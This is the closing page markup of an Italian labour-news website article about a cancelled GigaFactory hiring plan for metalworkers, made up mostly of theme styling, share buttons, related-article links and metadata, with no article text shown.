<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_114{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_115  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_115" >
<style>.tdi_115 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_115" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F13%2Fmetalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Metalmeccanici+GigaFactory%2C+salta+il+piano+da+2.000+assunzioni&url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F13%2Fmetalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni%2F&via=TuttoLavoro24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Metalmeccanici+GigaFactory%2C+salta+il+piano+da+2.000+assunzioni %0A%0A https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/&title=Metalmeccanici+GigaFactory%2C+salta+il+piano+da+2.000+assunzioni" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_115" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_117{margin-bottom:30px!important}@media (max-width:767px){.tdi_117{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_118 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_118 .td-module-container{display:flex;flex-direction:column}.tdi_118 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_118 .td-image-container{display:block;order:0}.ie10 .tdi_118 .next-prev-title,.ie11 .tdi_118 .next-prev-title{flex:auto}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tuttolavoro24.it/2024/06/13/dopo-la-quattordicesima-ecco-il-bonus-fino-a-300e-per-3-milioni-di-lavoratori/">Dopo la Quattordicesima ecco il Bonus fino a 300€ per 3 milioni di Lavoratori</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tuttolavoro24.it/2024/06/13/assegno-unico-in-italia-gli-importi-piu-bassi-deuropa-385e-contro-777e/">Assegno Unico, in Italia gli importi più bassi d’Europa: 385€ contro 777€</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_119 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_119" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_119 .entry-thumb{background-position:center 50%}.tdi_119 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_119 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td-module-meta-info{border-color:#eaeaea}.tdi_119 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_119 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_119 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_119 .td-post-vid-time{display:block}.tdi_119 .td-post-category{display:inline-block}.tdi_119 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_119 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_119 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_119 .td-read-more{display:none}.tdi_119 .td-post-author-name{display:none}.tdi_119 .td-post-date,.tdi_119 .td-post-author-name span{display:none}.tdi_119 .td-module-comments{display:none}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_119 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_119 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_119 .td-module-container{flex-direction:row}.tdi_119 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_119 = new tdBlock();
block_tdi_119.id = "tdi_119";
block_tdi_119.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"ARTICOLI CORRELATI","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":136480,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"12","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_119","tdc_css_class":"tdi_119","tdc_css_class_style":"tdi_119_rand_style"}';
block_tdi_119.td_column_number = "2";
block_tdi_119.block_type = "tdb_single_related";
block_tdi_119.post_count = "3";
block_tdi_119.found_posts = "19183";
block_tdi_119.header_color = "";
block_tdi_119.ajax_pagination_infinite_stop = "";
block_tdi_119.max_num_pages = "6395";
tdBlocksArray.push(block_tdi_119);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLI CORRELATI</span></h4></div><div id=tdi_119 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/cronaca-sindacale/" class="td-post-category" >Cronaca sindacale</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/02/01/metalmeccanici-previsto-aumento-di-4380-euro-con-la-busta-paga-di-gennaio-tabella/"  rel="bookmark" class="td-image-wrap " title="Metalmeccanici: Previsto Aumento di 43,80 Euro dalla Busta Paga di Gennaio [TABELLA]" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2021/01/ED45CF88-88F9-4862-9A7A-755FF8547B75-696x386.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/02/01/metalmeccanici-previsto-aumento-di-4380-euro-con-la-busta-paga-di-gennaio-tabella/"  rel="bookmark" title="Metalmeccanici: Previsto Aumento di 43,80 Euro dalla Busta Paga di Gennaio [TABELLA]">Metalmeccanici: Previsto Aumento di 43,80 Euro dalla Busta Paga di Gennaio [TABELLA]</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/02/01/febbraio-ricco-di-pagamenti-inps-pensioni-naspi-e-bonus-fino-a-500e-riecco-gli-80e/"  rel="bookmark" class="td-image-wrap " title="Febbraio Ricco di Pagamenti INPS: Pensioni, NASpI e Bonus fino a 500€. Riecco gli 80€" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0363-696x522.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/02/01/febbraio-ricco-di-pagamenti-inps-pensioni-naspi-e-bonus-fino-a-500e-riecco-gli-80e/"  rel="bookmark" title="Febbraio Ricco di Pagamenti INPS: Pensioni, NASpI e Bonus fino a 500€. Riecco gli 80€">Febbraio Ricco di Pagamenti INPS: Pensioni, NASpI e Bonus fino a 500€. Riecco gli 80€</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/31/pignoramento-automatico-noipa-stipendi-pubblico-impiego-scuola/"  rel="bookmark" class="td-image-wrap " title="Stipendi NoiPA: Scatta la Regola del Pignoramento Ma Non è Automatica" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2026/01/IMG_2880-696x497.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/31/pignoramento-automatico-noipa-stipendi-pubblico-impiego-scuola/"  rel="bookmark" title="Stipendi NoiPA: Scatta la Regola del Pignoramento Ma Non è Automatica">Stipendi NoiPA: Scatta la Regola del Pignoramento Ma Non è Automatica</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_122 td_block_template_5">
<style>.tdi_122.td-a-rec{text-align:center}.tdi_122.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_122 .td-element-style{z-index:-1}.tdi_122.td-a-rec-img{text-align:left}.tdi_122.td-a-rec-img img{margin:0 auto 0 0}.tdi_122 .td_spot_img_all img,.tdi_122 .td_spot_img_tl img,.tdi_122 .td_spot_img_tp img,.tdi_122 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_122.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisment -</span><div class="gptslot evo-sidesticky" data-adunitid="5"></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Otello Bianchi"><meta itemprop="url" content="https://tuttolavoro24.it/author/otello/"></span><meta itemprop="datePublished" content="2024-06-13T17:22:00+02:00"><meta itemprop="dateModified" content="2024-06-13T09:27:38+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/"></span><meta itemprop="name" content="TuttoLavoro24"></span><meta itemprop="headline" content="Metalmeccanici GigaFactory, salta il piano da 2.000 assunzioni"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830.jpeg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_123" class="tdc-zone"><div class="tdc_zone tdi_124  wpb_row td-pb-row tdc-element-style"  >
